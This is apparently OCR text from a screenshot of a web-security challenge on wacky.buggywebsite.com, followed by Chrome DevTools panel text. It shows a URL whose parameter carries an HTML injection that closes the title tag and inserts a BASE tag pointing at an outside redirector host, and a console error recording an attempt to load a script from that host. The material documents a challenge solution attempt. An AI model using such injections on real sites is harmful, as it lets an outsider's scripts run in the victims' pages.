 https://wacky.buggywebsite.com
view-source:https://wacky.bugg
wacky.buggywebsite.com/frame.html?param=</title><BASE%20href="https://nq5h16dpmbg2.redir.bugpoc.ninja">
4
p
</title><BASE
href="https://nq5h16d
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie 1
top Filter Default levels No Issues
Expression
not available
Failed to find a valid digest in the 'integrity' attribute for resource 'https://nq5h16dpmbg2.redir.bugpoc.ninja/files/analytics/js/frame-analytic about:blank:1
s.js' with computed SHA-256 integrity 'bhHHL3z2vDgxUt0W3dWQOrprscmda2Y5pLsLg4GF+pI='. The resource has been blocked.
Console What's New Issues
Highlights from the Chrome 91 update
Web Vitals information pop up
Hover on a Web Vitals marker in the Performance panel to understand what's the indicator
about.
Visualize CSS scroll-snap
Toggle the "scroll-snap" badge in the Elements panel to inspect the CSS scroll-snap alignment.
Network panel enhancements
A new network conditions button with new options to configure `Content-Encoding`s.
New badge settings pane
Selectively enable or disable badges via the Elements panel context menu.
new
91